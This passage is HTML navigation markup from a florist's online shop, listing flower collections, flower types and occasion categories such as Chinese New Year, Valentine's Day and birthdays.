                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64" alt="Table Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Table Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-grand-opening-flowers"
                                              href="/collections/grand-opening-flower-stands"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Grand Opening Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-printed-rose-bouquets"
                                              href="/collections/printed-rose-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64" alt="Printed Rose Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Printed Rose Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-cakes-flowers"
                                              href="/collections/birthday-cakes-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Cakes &amp; Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-flower-box"
                                              href="/collections/flower-box"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64" alt="Flower Box" srcset="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Box
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-hand-bouquet"
                                              href="/collections/hand-bouquet"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64" alt="Hand Bouquet" srcset="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Hand Bouquet
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-premium-roses"
                                              href="/collections/premium-rose"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64" alt="Premium Rose" srcset="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Premium Roses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-preserved-flowers"
                                              href="/collections/preserved-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Preserved Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-mini-small-bouquets"
                                              href="/collections/mini-small-flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Mini &amp; Small Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-floral-blind-box"
                                              href="/collections/floral-blind-box"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64" alt="Thinking Of You Floral Blind Box" srcset="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Floral Blind Box
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-signature-collection"
                                              href="/collections/signature-collection"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Signature Collection
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-flowers-flower-type">
                                    <summary
                                      id="HeaderDrawer-flowers-flower-type"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Flower Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-flower-type"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Flower Type
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-rose"
                                              href="/collections/rose"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64" alt="Rose" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Rose
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-lily"
                                              href="/collections/lily"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64" alt="Lily" srcset="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Lily
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-sunflower"
                                              href="/collections/sunflower"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64" alt="Sunflower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Sunflower
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-babys-breath"
                                              href="/collections/babysbreath"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64" alt="Baby’s Breath" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Baby&#39;s Breath
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-carnation"
                                              href="/collections/carnation"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64" alt="Carnations" srcset="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Carnation
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-cotton-flower"
                                              href="/collections/cotton-flower"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64" alt="Cotton Flower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Cotton Flower
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-hydrangea"
                                              href="/collections/hydrangeas"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64" alt="Hydrangeas" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Hydrangea
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-gerbera"
                                              href="/collections/gerbera"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64" alt="Gerbera" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Gerbera
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-tulip"
                                              href="/collections/tulips"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64" alt="Tulips" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Tulip
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-peony"
                                              href="/collections/new-collection"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64" alt="New Collection" srcset="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Peony
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary id="HeaderDrawer-occasions" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-occasions-seasonal-occasions">
                                    <summary
                                      id="HeaderDrawer-occasions-seasonal-occasions"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Seasonal Occasions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-seasonal-occasions"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Occasions
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-jan-phalaenopsis"
                                              href="/collections/january-exclusive-phalaenopsis-orchids"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64" alt="January: Phalaenopsis Orchids" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Jan Phalaenopsis 
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-chinese-new-year-17-feb-2026"
                                              href="/collections/chinese-new-year"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Chinese New Year (17 Feb 2026)
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-valentines-day-14-feb-2026"
                                              href="/collections/valentines-day"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day (14 Feb 2026)
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-horoscope-gift-guide"
                                              href="/collections/horoscope-gift-guide"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active"
                                              
                                                aria-current="page"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305&amp;width=64" alt="Horoscope Gift Guide" srcset="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Horoscope Gift Guide
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-occasions-everyday-occasions">
                                    <summary
                                      id="HeaderDrawer-occasions-everyday-occasions"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Everyday Occasions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-everyday-occasions"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Everyday Occasions
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-anniversary-flowers"
                                              href="/collections/anniversary-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64" alt="Anniversary Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Anniversary Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-birthdays"
                                              href="/collections/birthday-cakes-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Birthdays
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-graduation-flowers"
                                              href="/collections/graduation-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64" alt="Graduation Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Graduation Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-get-well-soon-flowers"
                                              href="/collections/get-well-soon-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Get Well Soon Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-housewarming"
                                              href="/collections/housewarming"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64" alt="Housewarming" srcset="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Housewarming
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-im-sorry"
                                              href="/collections/im-sorry"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64" alt="I&#39;m Sorry" srcset="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              I&#39;m Sorry
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-love-romance"
                                              href="/collections/love-and-romance"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64" alt="Love And Romance" srcset="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Love &amp; Romance
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-just-because"
                                              href="/collections/just-because"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64" alt="Just Because" srcset="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Just Because
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-newborn-baby"
                                              href="/collections/new-baby"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Newborn Baby
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-retirement-flowers"
                                              href="/collections/retirement-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64" alt="Retirement Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Retirement Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-thank-you"
                                              href="/collections/thank-you"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64" alt="Thank You" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
